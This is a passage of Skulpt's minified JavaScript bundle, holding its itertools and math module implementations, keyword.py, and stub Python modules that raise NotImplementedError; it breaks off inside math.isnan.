0===this.passed&&void 0!==a;){const b=Sk.misceval.callsimArray(this.predicate,[a]);if(!Sk.misceval.isTrue(b))return this.passed=!0,a;a=this.iter.tp$iternext()}return a},slots:{tp$doc:\"dropwhile(predicate, iterable) --> dropwhile object\\n\\nDrop items from the iterable while predicate(item) is true.\\nAfterwards, return every element until the iterable is exhausted.\",tp$new(b,c){Sk.abstr.checkNoKwargs(\"dropwhile\",c),Sk.abstr.checkArgsLen(\"dropwhile\",b,2,2);const d=b[0],e=Sk.abstr.iter(b[1]);if(this===a.dropwhile.prototype)return new a.dropwhile(d,e);else{const b=new this.constructor;return a.dropwhile.call(b,d,e),b}}}}),a.filterfalse=Sk.abstr.buildIteratorClass(\"itertools.filterfalse\",{constructor:function filterfalse(a,b){this.predicate=a,this.iter=b},iternext(){let a=this.iter.tp$iternext();if(void 0!==a){for(let b=Sk.misceval.callsimArray(this.predicate,[a]);Sk.misceval.isTrue(b);){if(a=this.iter.tp$iternext(),void 0===a)return;b=Sk.misceval.callsimArray(this.predicate,[a])}return a}},slots:{tp$doc:\"filterfalse(function or None, sequence) --> filterfalse object\\n\\nReturn those items of sequence for which function(item) is false.\\nIf function is None, return the items that are false.\",tp$new(b,c){Sk.abstr.checkNoKwargs(\"filterfalse\",c),Sk.abstr.checkArgsLen(\"filterfalse\",b,2,2);const d=Sk.builtin.checkNone(b[0])?Sk.builtin.bool:b[0],e=Sk.abstr.iter(b[1]);if(this===a.filterfalse.prototype)return new a.filterfalse(d,e);else{const b=new this.constructor;return a.filterfalse.call(b,d,e),b}}}}),a._grouper=Sk.abstr.buildIteratorClass(\"itertools._grouper\",{constructor:function _grouper(a){this.groupby=a,this.tgtkey=a.tgtkey,this.id=a.id},iternext(){const a=Sk.misceval.richCompareBool(this.groupby.currkey,this.tgtkey,\"Eq\");if(this.groupby.id===this.id&&a){let a=this.groupby.currval;return this.groupby.currval=this.groupby.iter.tp$iternext(),void 0!==this.groupby.currval&&(this.groupby.currkey=Sk.misceval.callsimArray(this.groupby.keyf,[this.groupby.currval])),a}}}),a.groupby=Sk.abstr.buildIteratorClass(\"itertools.groupby\",{constructor:function groupby(a,b){this.iter=a,this.keyf=b,this.currval,this.currkey=this.tgtkey=new Sk.builtin.object,this.id},iternext(){this.id={};for(let a=Sk.misceval.richCompareBool(this.currkey,this.tgtkey,\"Eq\");a;){if(this.currval=this.iter.tp$iternext(),void 0===this.currval)return;this.currkey=Sk.misceval.callsimArray(this.keyf,[this.currval]),a=Sk.misceval.richCompareBool(this.currkey,this.tgtkey,\"Eq\")}this.tgtkey=this.currkey;const b=new a._grouper(this);return new Sk.builtin.tuple([this.currkey,b])},slots:{tp$doc:\"groupby(iterable, key=None) -> make an iterator that returns consecutive\\nkeys and groups from the iterable.  If the key function is not specified or\\nis None, the element itself is used for grouping.\\n\",tp$new(b,c){let d,e;if([d,e]=Sk.abstr.copyKeywordsToNamedArgs(\"groupby\",[\"iterable\",\"key\"],b,c,[Sk.builtin.none.none$]),d=Sk.abstr.iter(d),e=Sk.builtin.checkNone(e)?new Sk.builtin.func(a=>a):e,this===a.groupby.prototype)return new a.groupby(d,e);else{const b=new this.constructor;return a.groupby.call(b,d,e),b}}}}),a.islice=Sk.abstr.buildIteratorClass(\"itertools.islice\",{constructor:function islice(a,b,c,d){this.iter=a,this.previt=b,this.stop=c,this.step=d,this.tp$iternext=()=>{if(this.tp$iternext=this.constructor.prototype.tp$iternext,this.previt>=this.stop){for(let a=0;a<this.stop;a++)this.iter.tp$iternext();return}for(let a=0;a<this.previt;a++)this.iter.tp$iternext();return this.iter.tp$iternext()}},iternext(){if(this.previt+this.step>=this.stop){for(let a=this.previt+1;a<this.stop;a++)this.previt+=this.step,this.iter.tp$iternext();return}for(let a=this.previt+1;a<this.previt+this.step;a++)this.iter.tp$iternext();return this.previt+=this.step,this.iter.tp$iternext()},slots:{tp$doc:\"islice(iterable, stop) --> islice object\\nislice(iterable, start, stop[, step]) --> islice object\\n\\nReturn an iterator whose next() method returns selected values from an\\niterable.  If start is specified, will skip all preceding elements;\\notherwise, start defaults to zero.  Step defaults to one.  If\\nspecified as another value, step determines how many values are \\nskipped between successive calls.  Works like a slice() on a list\\nbut returns an iterator.\",tp$new(b,c){var d=Number.MAX_SAFE_INTEGER;Sk.abstr.checkNoKwargs(\"islice\",c),Sk.abstr.checkArgsLen(\"islice\",b,2,4);const e=Sk.abstr.iter(b[0]);let f=b[1],g=b[2],h=b[3];if(void 0===g?(g=f,f=Sk.builtin.none.none$,h=Sk.builtin.none.none$):void 0===h&&(h=Sk.builtin.none.none$),!(Sk.builtin.checkNone(g)||Sk.misceval.isIndex(g)))throw new Sk.builtin.ValueError(\"Stop for islice() must be None or an integer: 0 <= x <= sys.maxsize.\");else if(g=Sk.builtin.checkNone(g)?d:Sk.misceval.asIndexSized(g),0>g||g>d)throw new Sk.builtin.ValueError(\"Stop for islice() must be None or an integer: 0 <= x <= sys.maxsize.\");if(!(Sk.builtin.checkNone(f)||Sk.misceval.isIndex(f)))throw new Sk.builtin.ValueError(\"Indices for islice() must be None or an integer: 0 <= x <= sys.maxsize.\");else if(f=Sk.builtin.checkNone(f)?0:Sk.misceval.asIndexSized(f),0>f||f>d)throw new Sk.builtin.ValueError(\"Indices for islice() must be None or an integer: 0 <= x <= sys.maxsize.\");if(!(Sk.builtin.checkNone(h)||Sk.misceval.isIndex(h)))throw new Sk.builtin.ValueError(\"Step for islice() must be a positive integer or None\");else if(h=Sk.builtin.checkNone(h)?1:Sk.misceval.asIndexSized(h),0>=h||h>d)throw new Sk.builtin.ValueError(\"Step for islice() must be a positive integer or None.\");if(this===a.islice.prototype)return new a.islice(e,f,g,h);else{const b=new this.constructor;return a.islice.call(b,e,f,g,h),b}}}}),a.permutations=Sk.abstr.buildIteratorClass(\"itertools.permutations\",{constructor:function permutations(a,b){this.pool=a,this.r=b;const c=a.length;this.indices=Array(c).fill().map((a,b)=>b),this.cycles=Array(b).fill().map((a,b)=>c-b),this.n=c,this.tp$iternext=()=>{if(!(this.r>this.n))return this.tp$iternext=this.constructor.prototype.tp$iternext,new Sk.builtin.tuple(this.pool.slice(0,this.r))}},iternext(){for(let a=this.r-1;0<=a;a--)if(this.cycles[a]--,0==this.cycles[a])this.indices.push(this.indices.splice(a,1)[0]),this.cycles[a]=this.n-a;else{j=this.cycles[a],[this.indices[a],this.indices[this.n-j]]=[this.indices[this.n-j],this.indices[a]];const b=this.indices.map(a=>this.pool[a]).slice(0,this.r);return new Sk.builtin.tuple(b)}this.r=0},slots:{tp$doc:\"permutations(iterable[, r]) --> permutations object\\n\\nReturn successive r-length permutations of elements in the iterable.\\n\\npermutations(range(3), 2) --> (0,1), (0,2), (1,0), (1,2), (2,0), (2,1)\",tp$new(b,c){let d,e;[d,e]=Sk.abstr.copyKeywordsToNamedArgs(\"permutations\",[\"iterable\",\"r\"],b,c,[Sk.builtin.none.none$]);const f=Sk.misceval.arrayFromIterable(d);if(e=Sk.builtin.checkNone(e)?f.length:Sk.misceval.asIndexSized(e,Sk.builtin.OverFlowError),0>e)throw new Sk.builtin.ValueError(\"r must be non-negative\");if(this===a.permutations.prototype)return new a.permutations(f,e);else{const b=new this.constructor;return a.permutations.call(b,f,e),b}}}}),a.product=Sk.abstr.buildIteratorClass(\"itertools.product\",{constructor:function product(a){this.pools=a,this.n=a.length,this.indices=Array(a.length).fill(0),this.pool_sizes=a.map(a=>a.length),this.tp$iternext=()=>{this.tp$iternext=this.constructor.prototype.tp$iternext;const a=this.indices.map((a,b)=>this.pools[b][this.indices[b]]);return a.some(a=>void 0===a)?void(this.n=0):new Sk.builtin.tuple(a)}},iternext(){for(let a=this.n-1;0<=a&&a<this.n;)this.indices[a]++,this.indices[a]>=this.pool_sizes[a]?(this.indices[a]=-1,a--):a++;if(!this.n||this.indices.every(a=>-1===a))return void(this.n=0);else{const a=this.indices.map((a,b)=>this.pools[b][this.indices[b]]);return new Sk.builtin.tuple(a)}},slots:{tp$doc:\"product(*iterables, repeat=1) --> product object\\n\\nCartesian product of input iterables.  Equivalent to nested for-loops.\\n\\nFor example, product(A, B) returns the same as:  ((x,y) for x in A for y in B).\\nThe leftmost iterators are in the outermost for-loop, so the output tuples\\ncycle in a manner similar to an odometer (with the rightmost element changing\\non every iteration).\\n\\nTo compute the product of an iterable with itself, specify the number\\nof repetitions with the optional repeat keyword argument. For example,\\nproduct(A, repeat=4) means the same as product(A, A, A, A).\\n\\nproduct('ab', range(3)) --> ('a',0) ('a',1) ('a',2) ('b',0) ('b',1) ('b',2)\\nproduct((0,1), (0,1), (0,1)) --> (0,0,0) (0,0,1) (0,1,0) (0,1,1) (1,0,0) ...\",tp$new(b,c){let[d]=Sk.abstr.copyKeywordsToNamedArgs(\"product\",[\"repeat\"],[],c,[new Sk.builtin.int_(1)]);if(d=Sk.misceval.asIndexSized(d,Sk.builtin.OverFlowError),0>d)throw new Sk.builtin.ValueError(\"repeat argument cannot be negative\");const e=[];for(let a=0;a<b.length;a++)e.push(Sk.misceval.arrayFromIterable(b[a]));const f=[].concat(...Array(d).fill(e));if(this===a.product.prototype)return new a.product(f);else{const b=new this.constructor;return a.product.call(b,f),b}}}}),a.repeat=Sk.abstr.buildIteratorClass(\"itertools.repeat\",{constructor:function repeat(a,b){this.object=a,this.times=b,void 0===b&&(this.tp$iternext=()=>this.object)},iternext(){return 0<this.times--?this.object:void 0},slots:{tp$doc:\"repeat(object [,times]) -> create an iterator which returns the object\\nfor the specified number of times.  If not specified, returns the object\\nendlessly.\",tp$new(b,c){let d,e;if([d,e]=Sk.abstr.copyKeywordsToNamedArgs(\"repeat\",[\"object\",\"times\"],b,c,[null]),e=null===e?void 0:Sk.misceval.asIndexSized(e,Sk.builtin.OverFlowError),this===a.repeat.prototype)return new a.repeat(d,e);else{const b=new this.constructor;return a.repeat.call(b,d,e),b}},$r(){return object_repr=Sk.misceval.objectRepr(this.object),times_repr=void 0===this.times?\"\":\", \"+(0<=this.times?this.times:0),new Sk.builtin.str(Sk.abstr.typeName(this)+\"(\"+object_repr+times_repr+\")\")}},methods:{__lenght_hint__:{$meth(){if(void 0===this.times)throw new Sk.builtin.TypeError(\"len() of unsized object\");return new Sk.builtin.int_(this.times)},$flags:{NoArgs:!0},$textsig:null}}}),a.starmap=Sk.abstr.buildIteratorClass(\"itertools.starmap\",{constructor:function starmap(a,b){this.func=a,this.iter=b},iternext(){const a=this.iter.tp$iternext();if(void 0===a)return;const b=Sk.misceval.arrayFromIterable(a),c=Sk.misceval.callsimArray(this.func,b);return c},slots:{tp$new(b,c){let d,e;if([d,e]=Sk.abstr.copyKeywordsToNamedArgs(\"starmap\",[\"func\",\"iterable\"],b,c,[]),e=Sk.abstr.iter(e),d=Sk.builtin.checkNone(d)?Sk.builtin.bool:d,this===a.starmap.prototype)return new a.starmap(d,e);else{const b=new this.constructor;return a.starmap.call(b,d,e),b}}}}),a.takewhile=Sk.abstr.buildIteratorClass(\"itertools.takewhile\",{constructor:function takewhile(a,b){this.predicate=a,this.iter=b},iternext(){const a=this.iter.tp$iternext();if(void 0!==a){const b=Sk.misceval.callsimArray(this.predicate,[a]);if(Sk.misceval.isTrue(b))return a;this.tp$iternext=()=>void 0}},slots:{tp$doc:\"takewhile(predicate, iterable) --> takewhile object\\n\\nReturn successive entries from an iterable as long as the \\npredicate evaluates to true for each entry.\",tp$new(b,c){Sk.abstr.checkNoKwargs(\"takewhile\",c),Sk.abstr.checkArgsLen(\"takewhile\",b,2,2);const d=b[0],e=Sk.abstr.iter(b[1]);if(this===a.takewhile.prototype)return new a.takewhile(d,e);else{const b=new this.constructor;return a.takewhile.call(b,d,e),b}}}}),a.tee=new Sk.builtin.func(function(){throw new Sk.builtin.NotImplementedError(\"tee is not yet implemented in Skulpt\")}),a.zip_longest=Sk.abstr.buildIteratorClass(\"itertools.zip_longest\",{constructor:function zip_longest(a,b){this.iters=a,this.fillvalue=b,this.active=this.iters.length},iternext(){if(!this.active)return;let b;const c=[];for(let d=0;d<this.iters.length;d++){if(b=this.iters[d].tp$iternext(),void 0===b){if(this.active--,!this.active)return;this.iters[d]=new a.repeat(this.fillvalue),b=this.fillvalue}c.push(b)}return new Sk.builtin.tuple(c)},slots:{tp$doc:\"zip_longest(iter1 [,iter2 [...]], [fillvalue=None]) --> zip_longest object\\n\\nReturn a zip_longest object whose .__next__() method returns a tuple where\\nthe i-th element comes from the i-th iterable argument.  The .__next__()\\nmethod continues until the longest iterable in the argument sequence\\nis exhausted and then it raises StopIteration.  When the shorter iterables\\nare exhausted, the fillvalue is substituted in their place.  The fillvalue\\ndefaults to None or can be specified by a keyword argument.\\n\",tp$new(b,c){const[d]=Sk.abstr.copyKeywordsToNamedArgs(\"zip_longest\",[\"fillvalue\"],[],c,[Sk.builtin.none.none$]),e=[];for(let a=0;a<b.length;a++)e.push(Sk.abstr.iter(b[a]));if(this===a.zip_longest.prototype)return new a.zip_longest(e,d);else{const b=new this.constructor;return a.zip_longest.call(b,e,d),b}}}}),a.__doc__=new Sk.builtin.str(\"An implementation of the python itertools module in Skulpt\"),a.__package__=new Sk.builtin.str(\"\"),a};","src/lib/json/__init__.py":"raise NotImplementedError(\"json is not yet implemented in Skulpt\")\n","src/lib/json/tests/__init__.py":"raise NotImplementedError(\"tests is not yet implemented in Skulpt\")\n","src/lib/keyword.py":"\n__all__ = [\"iskeyword\", \"kwlist\"]\n\nkwlist = [\n#--start keywords--\n        'and',\n        'as',\n        'assert',\n        'break',\n        'class',\n        'continue',\n        'def',\n        'del',\n        'elif',\n        'else',\n        'except',\n        'exec',\n        'finally',\n        'for',\n        'from',\n        'global',\n        'if',\n        'import',\n        'in',\n        'is',\n        'lambda',\n        'not',\n        'or',\n        'pass',\n        'print',\n        'raise',\n        'return',\n        'try',\n        'while',\n        'with',\n        'yield',\n#--end keywords--\n        ]\n\niskeyword = frozenset(kwlist).__contains__\n\n","src/lib/lib-dynload/__init__.py":"raise NotImplementedError(\"lib-dynload is not yet implemented in Skulpt\")\n","src/lib/lib-tk/__init__.py":"raise NotImplementedError(\"lib-tk is not yet implemented in Skulpt\")\n","src/lib/lib2to3/__init__.py":"raise NotImplementedError(\"lib2to3 is not yet implemented in Skulpt\")\n","src/lib/lib2to3/fixes/__init__.py":"raise NotImplementedError(\"fixes is not yet implemented in Skulpt\")\n","src/lib/lib2to3/pgen2/__init__.py":"raise NotImplementedError(\"pgen2 is not yet implemented in Skulpt\")\n","src/lib/lib2to3/tests/__init__.py":"raise NotImplementedError(\"tests is not yet implemented in Skulpt\")\n","src/lib/linecache.py":"raise NotImplementedError(\"linecache is not yet implemented in Skulpt\")\n","src/lib/locale.py":"raise NotImplementedError(\"locale is not yet implemented in Skulpt\")\n","src/lib/logging/__init__.py":"raise NotImplementedError(\"logging is not yet implemented in Skulpt\")\n","src/lib/macpath.py":"raise NotImplementedError(\"macpath is not yet implemented in Skulpt\")\n","src/lib/macurl2path.py":"raise NotImplementedError(\"macurl2path is not yet implemented in Skulpt\")\n","src/lib/mailbox.py":"raise NotImplementedError(\"mailbox is not yet implemented in Skulpt\")\n","src/lib/mailcap.py":"raise NotImplementedError(\"mailcap is not yet implemented in Skulpt\")\n","src/lib/markupbase.py":"raise NotImplementedError(\"markupbase is not yet implemented in Skulpt\")\n","src/lib/math.js":"const $builtinmodule=function(){var a=Math.PI,b=Math.sqrt,c=Number.MAX_SAFE_INTEGER,d=Math.E,e=Math.log,f=Math.exp,g=Math.pow,h=Math.log2,i=Number.isFinite,j=Math.floor,k=Math.abs;const l={pi:new Sk.builtin.float_(a),e:new Sk.builtin.float_(d),tau:new Sk.builtin.float_(2*a),nan:new Sk.builtin.float_(NaN),inf:new Sk.builtin.float_(1/0)},n=function(a){return a=a?0>a?-1:1:0>1/a?-1:1,a},o=18;return Sk.abstr.setUpModuleMethods(\"math\",l,{acos:{$meth:function acos(a){var b=Math.acos;return Sk.builtin.pyCheckType(\"rad\",\"number\",Sk.builtin.checkNumber(a)),new Sk.builtin.float_(b(Sk.builtin.asnum$(a)))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the arc cosine (measured in radians) of x.\"},acosh:{$meth:function acosh(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),a=Sk.builtin.asnum$(a);const c=a+b(a*a-1);return new Sk.builtin.float_(e(c))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the inverse hyperbolic cosine of x.\"},asin:{$meth:function asin(a){var b=Math.asin;return Sk.builtin.pyCheckType(\"rad\",\"number\",Sk.builtin.checkNumber(a)),new Sk.builtin.float_(b(Sk.builtin.asnum$(a)))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the arc sine (measured in radians) of x.\"},asinh:{$meth:function asinh(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),a=Sk.builtin.asnum$(a);const c=a+b(a*a+1);return new Sk.builtin.float_(e(c))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the inverse hyperbolic sine of x.\"},atan:{$meth:function atan(a){var b=Math.atan;return Sk.builtin.pyCheckType(\"rad\",\"number\",Sk.builtin.checkNumber(a)),new Sk.builtin.float_(b(Sk.builtin.asnum$(a)))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the arc tangent (measured in radians) of x.\"},atan2:{$meth:function atan2(a,b){var c=Math.atan2;return Sk.builtin.pyCheckType(\"y\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(b)),new Sk.builtin.float_(c(Sk.builtin.asnum$(a),Sk.builtin.asnum$(b)))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, y, x, /)\",$doc:\"Return the arc tangent (measured in radians) of y/x.\\n\\nUnlike atan(y/x), the signs of both x and y are considered.\"},atanh:{$meth:function atanh(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),a=Sk.builtin.asnum$(a);const b=(1+a)/(1-a);return new Sk.builtin.float_(e(b)/2)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the inverse hyperbolic tangent of x.\"},ceil:{$meth:function ceil(a){var b=Math.ceil;Sk.builtin.pyCheckType(\"\",\"real number\",Sk.builtin.checkNumber(a));const c=Sk.builtin.asnum$(a);return Sk.__future__.ceil_floor_int?new Sk.builtin.int_(b(c)):new Sk.builtin.float_(b(c))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the ceiling of x as an Integral.\\n\\nThis is the smallest integer >= x.\"},copysign:{$meth:function copysign(a,b){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"y\",\"number\",Sk.builtin.checkNumber(b));const c=Sk.builtin.asnum$(b),d=Sk.builtin.asnum$(a),e=n(d),f=n(c);return new Sk.builtin.float_(d*(e*f))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, x, y, /)\",$doc:\"Return a float with the magnitude (absolute value) of x but the sign of y.\\n\\nOn platforms that support signed zeros, copysign(1.0, -0.0)\\nreturns -1.0.\\n\"},cos:{$meth:function cos(a){var b=Math.cos;return Sk.builtin.pyCheckType(\"rad\",\"number\",Sk.builtin.checkNumber(a)),new Sk.builtin.float_(b(Sk.builtin.asnum$(a)))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the cosine of x (measured in radians).\"},cosh:{$meth:function cosh(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),a=Sk.builtin.asnum$(a);const b=g(d,a);return new Sk.builtin.float_((b+1/b)/2)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the hyperbolic cosine of x.\"},degrees:{$meth:function degrees(b){Sk.builtin.pyCheckType(\"rad\",\"number\",Sk.builtin.checkNumber(b));const c=180/a*Sk.builtin.asnum$(b);return new Sk.builtin.float_(c)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Convert angle x from radians to degrees.\"},erf:{$meth:function erf(){throw new Sk.builtin.NotImplementedError(\"math.erf() is not yet implemented in Skulpt\")},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Error function at x.\"},erfc:{$meth:function erfc(){throw new Sk.builtin.NotImplementedError(\"math.erfc() is not yet implemented in Skulpt\")},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Complementary error function at x.\"},exp:{$meth:function exp(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));let b=a.v;if(\"number\"!=typeof b&&(b=a.nb$float().v),b==1/0||b==-Infinity||isNaN(b))return new Sk.builtin.float_(f(b));const c=f(b);if(!isFinite(c))throw new Sk.builtin.OverflowError(\"math range error\");return new Sk.builtin.float_(c)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return e raised to the power of x.\"},expm1:{$meth:function expm1(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));const b=Sk.builtin.asnum$(a);if(.7>k(b)){const a=f(b);if(1==a)return new Sk.builtin.float_(b);else{const c=(a-1)*b/e(a);return new Sk.builtin.float_(c)}}else{const a=f(b)-1;return new Sk.builtin.float_(a)}},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return exp(x)-1.\\n\\nThis function avoids the loss of precision involved in the direct evaluation of exp(x)-1 for small x.\"},fabs:{$meth:function fabs(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));let b=a.v;return JSBI.__isBigInt(b)&&(b=a.nb$float().v),b=k(b),new Sk.builtin.float_(b)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the absolute value of the float x.\"},factorial:{$meth:function factorial(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));let b=Sk.builtin.asnum$(a);if(a=j(b),a!=b)throw new Sk.builtin.ValueError(\"factorial() only accepts integral values\");if(0>a)throw new Sk.builtin.ValueError(\"factorial() not defined for negative numbers\");let c=1;for(let b=2;b<=a&&b<=o;b++)c*=b;if(a<=o)return new Sk.builtin.int_(c);c=JSBI.BigInt(c);for(let b=19;b<=a;b++)c=JSBI.multiply(c,JSBI.BigInt(b));return new Sk.builtin.int_(c)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Find x!.\\n\\nRaise a ValueError if x is negative or non-integral.\"},floor:{$meth:function floor(a){return Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),Sk.__future__.ceil_floor_int?new Sk.builtin.int_(j(Sk.builtin.asnum$(a))):new Sk.builtin.float_(j(Sk.builtin.asnum$(a)))},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the floor of x as an Integral.\\n\\nThis is the largest integer <= x.\"},fmod:{$meth:function fmod(a,b){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"y\",\"number\",Sk.builtin.checkNumber(b));let c=a.v,d=b.v;if(\"number\"!=typeof c&&(c=a.nb$float().v),\"number\"!=typeof d&&(d=b.nb$float().v),(d==1/0||d==-Infinity)&&isFinite(c))return new Sk.builtin.float_(c);const e=c%d;if(isNaN(e)&&!isNaN(c)&&!isNaN(d))throw new Sk.builtin.ValueError(\"math domain error\");return new Sk.builtin.float_(e)},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, x, y, /)\",$doc:\"Return fmod(x, y), according to platform C.\\n\\nx % y may differ.\"},frexp:{$meth:function frexp(a){var b=Math.max;Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));const c=Sk.builtin.asnum$(a),d=[c,0];if(0!==c&&i(c)){const a=k(c);let e=b(-1023,j(h(a))+1),f=a*g(2,-e);for(;.5>f;)f*=2,e--;for(;1<=f;)f*=.5,e++;0>c&&(f=-f),d[0]=f,d[1]=e}return d[0]=new Sk.builtin.float_(d[0]),d[1]=new Sk.builtin.int_(d[1]),new Sk.builtin.tuple(d)},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return the mantissa and exponent of x, as pair (m, e).\\n\\nm is a float and e is an int, such that x = m * 2.**e.\\nIf x is 0, m and e are both 0.  Else 0.5 <= abs(m) < 1.0.\"},fsum:{$meth:function fsum(a){if(!Sk.builtin.checkIterable(a))throw new Sk.builtin.TypeError(\"'\"+Sk.abstr.typeName(a)+\"' object is not iterable\");let b=[];a=Sk.abstr.iter(a);let c,d,e;for(let f=a.tp$iternext();void 0!==f;f=a.tp$iternext()){Sk.builtin.pyCheckType(\"\",\"real number\",Sk.builtin.checkNumber(f)),c=0;let a=f.v;\"number\"!=typeof a&&(a=f.nb$float().v),f=a;for(let a,g=0,h=b.length;g<h;g++){if(a=b[g],k(f)<k(a)){let b=f;f=a,a=b}d=f+a,e=a-(d-f),e&&(b[c]=e,c++),f=d}b=b.slice(0,c).concat([f])}const f=b.reduce(function(c,a){return c+a},0);return new Sk.builtin.float_(f)},$flags:{OneArg:!0},$textsig:\"($module, seq, /)\",$doc:\"Return an accurate floating point sum of values in the iterable seq.\\n\\nAssumes IEEE-754 floating point arithmetic.\"},gamma:{$meth:function gamma(){throw new Sk.builtin.NotImplementedError(\"math.gamma() is not yet implemented in Skulpt\")},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Gamma function at x.\"},gcd:{$meth:function gcd(c,a){function _gcd(c,a){return 0==a?c:_gcd(a,c%a)}function _biggcd(c,a){return JSBI.equal(a,JSBI.__ZERO)?c:_biggcd(a,JSBI.remainder(c,a))}Sk.builtin.pyCheckType(\"a\",\"integer\",Sk.builtin.checkInt(c)),Sk.builtin.pyCheckType(\"b\",\"integer\",Sk.builtin.checkInt(a));let b,d=Sk.builtin.asnum$(c),e=Sk.builtin.asnum$(a);return\"number\"==typeof d&&\"number\"==typeof e?(d=k(d),e=k(e),b=_gcd(d,e),b=0>b?-b:b,new Sk.builtin.int_(b)):(d=JSBI.BigInt(d),e=JSBI.BigInt(e),b=_biggcd(d,e),JSBI.lessThan(b,JSBI.__ZERO)&&(b=JSBI.multiply(b,JSBI.BigInt(-1))),new Sk.builtin.int_(b.toString()))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, x, y, /)\",$doc:\"greatest common divisor of x and y\"},hypot:{$meth:function hypot(a,c){return Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"y\",\"number\",Sk.builtin.checkNumber(c)),a=Sk.builtin.asnum$(a),c=Sk.builtin.asnum$(c),new Sk.builtin.float_(b(a*a+c*c))},$flags:{MinArgs:2,MaxArgs:2},$textsig:\"($module, x, y, /)\",$doc:\"Return the Euclidean distance, sqrt(x*x + y*y).\"},isclose:{$meth:function isclose(c,d){Sk.abstr.checkArgsLen(\"isclose\",c,2,2),rel_abs_vals=Sk.abstr.copyKeywordsToNamedArgs(\"isclose\",[\"rel_tol\",\"abs_tol\"],[],d,[new Sk.builtin.float_(1e-9),new Sk.builtin.float_(0)]);const e=c[0],a=c[1],b=rel_abs_vals[0],f=rel_abs_vals[1];Sk.builtin.pyCheckType(\"a\",\"number\",Sk.builtin.checkNumber(e)),Sk.builtin.pyCheckType(\"b\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"rel_tol\",\"number\",Sk.builtin.checkNumber(b)),Sk.builtin.pyCheckType(\"abs_tol\",\"number\",Sk.builtin.checkNumber(f));const g=Sk.builtin.asnum$(e),h=Sk.builtin.asnum$(a),i=Sk.builtin.asnum$(b),j=Sk.builtin.asnum$(f);if(0>i||0>j)throw new Sk.builtin.ValueError(\"tolerances must be non-negative\");if(g==h)return Sk.builtin.bool.true$;if(g==1/0||g==-Infinity||h==1/0||h==-Infinity)return Sk.builtin.bool.false$;const l=k(h-g),m=l<=k(i*h)||l<=k(i*g)||l<=j;return new Sk.builtin.bool(m)},$flags:{FastCall:!0},$textsig:\"($module, /, a, b, *, rel_tol=1e-09, abs_tol=0.0)\",$doc:\"Determine whether two floating point numbers are close in value.\\n\\n  rel_tol\\n    maximum difference for being considered \\\"close\\\", relative to the\\n    magnitude of the input values\\n  abs_tol\\n    maximum difference for being considered \\\"close\\\", regardless of the\\n    magnitude of the input values\\n\\nReturn True if a is close in value to b, and False otherwise.\\n\\nFor the values to be considered close, the difference between them\\nmust be smaller than at least one of the tolerances.\\n\\n-inf, inf and NaN behave similarly to the IEEE 754 Standard.  That\\nis, NaN is not close to anything, even itself.  inf and -inf are\\nonly close to themselves.\"},isfinite:{$meth:function isfinite(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));const b=Sk.builtin.asnum$(a);return Sk.builtin.checkInt(a)?Sk.builtin.bool.true$:isFinite(b)?Sk.builtin.bool.true$:Sk.builtin.bool.false$},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return True if x is neither an infinity nor a NaN, and False otherwise.\"},isinf:{$meth:function isinf(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));const b=Sk.builtin.asnum$(a);return Sk.builtin.checkInt(a)?Sk.builtin.bool.false$:isFinite(b)||isNaN(b)?Sk.builtin.bool.false$:Sk.builtin.bool.true$},$flags:{OneArg:!0},$textsig:\"($module, x, /)\",$doc:\"Return True if x is a positive or negative infinity, and False otherwise.\"},isnan:{$meth:function isnan(a){Sk.builtin.pyCheckType(\"x\",\"number\",Sk.builtin.checkNumber(a));const b=Sk.builtin.asnum$(a);return 